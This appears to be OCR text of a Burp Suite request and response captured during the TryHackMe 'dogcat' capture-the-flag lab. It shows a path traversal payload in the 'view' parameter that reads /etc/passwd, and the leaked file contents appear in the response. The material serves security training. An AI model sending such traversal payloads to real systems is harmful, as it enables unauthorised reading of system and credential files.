 Send
Cancel
< ▾
> ▾
Ta
Request
Response
Pretty Raw Hex
\n
Pretty Raw Hex Render
\n
1 GET /?ext=&view=dog/../../../../../etc/passwd HTTP/1.1
2 Host: dogcat.thm
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101
Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://dogcat.thm/
9 Upgrade-Insecure-Requests: 1
10
11
19 <h1>
dogcat
</h1>
20 <i>
a gallery of various dogs or cats
</i>
21
22 <div>
23 <h2>
What would you like to see?
</h2>
24 <a href="/?view=dog">
<button id="dog">
A dog
</button>
</a>
<a href="/?view=cat">
<button id="cat">
A cat
</button>
</a>
<br>
25 Here you go!root:x:0:0:root:/root:/bin/bash
26 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
27 bin:x:2:2:bin:/bin:/usr/sbin/nologin
28 sys:x:3:3:sys:/dev:/usr/sbin/nologin
29 sync:x:4:65534:sync:/bin:/bin/sync
30 games:x:5:60:games:/usr/games:/usr/sbin/nologin
31 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
32 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
33 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
34 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
35 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
36 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
37 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
38 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
39 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
40 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
41 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
42 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
43 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
44 </div>
45 </body>